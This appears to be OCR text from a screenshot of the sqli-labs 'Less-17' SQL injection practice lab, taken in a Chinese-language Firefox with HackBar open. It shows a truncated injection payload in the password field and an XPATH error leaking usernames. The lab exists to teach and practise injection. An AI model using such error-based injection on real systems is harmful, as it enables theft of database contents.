 MoneyBox
Less-17 Update Query- Error
页面加载出错
http://192.168.56.101/blogs/
192.168.145.143/sqli/Less-17/
火狐官方站点
新手上路
常用网址
JD 京东商城
[PASSWORD RESET]
Dhakkan
User Name :
admin
New Password :
ername from users)a)),1)#
Submit
SELECT username, password FROM users WHERE username= 'admin' LIMIT 0,1
XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stup'
SUCCESSFULLY
UPDATED YOUR
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.145.143/sqli/Less-17
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All